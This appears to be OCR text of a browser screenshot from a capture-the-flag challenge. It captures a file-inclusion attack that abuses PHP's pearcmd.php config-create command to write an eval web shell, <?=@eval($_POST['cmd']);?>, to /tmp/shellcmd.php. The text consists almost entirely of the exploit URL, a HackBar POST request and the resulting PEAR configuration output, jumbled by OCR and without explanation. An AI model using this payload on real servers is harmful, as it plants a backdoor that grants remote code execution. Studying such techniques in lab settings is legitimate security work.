 Not secure 4c043e9c-de20-4f93-be21-45f5885768ce.challenge.ctf.show/?+config-create+/<?=@eval($_POST[%27cmd%27]);?>+/tmp/shellcmd.php
Gmail YouTube 地图 资讯 翻译 技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 CTFD 联考 开发 论坛 firewall All Bookmarks
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default
Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /%3C?=@eval($_POST[%27cmd%27]);?%3E/pear PEAR documentation directory doc_dir /%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/docs PHP extension directory ext_dir
/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/ext PEAR directory php_dir /%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/php PEAR Installer cache directory cache_dir /%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/cache PEAR configuration file cfg_dir /%3C?
=@eval($_POST[%27cmd%27]);?%3E/pear/cfg directory PEAR data directory data_dir /%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/data PEAR Installer download download_dir /%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/download directory Systems manpage files man_dir
/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp
directory temp_dir /%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/temp PEAR test directory test_dir /%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/tests PEAR www files directory www_dir /%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/www Cache TimeToLive cache_ttl
Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for
username maintainers) User Configuration File Filename /tmp/shellcmd.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/shellcmd.php"
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://4c043e9c-de20-4f93-be21-45f5885768ce.challenge.ctf.show?+config-create+/<?=@eval($_POST['cmd']);?>+/tmp/shellcmd.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=localhost/usr/local/lib/php/pearcmd.php
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64)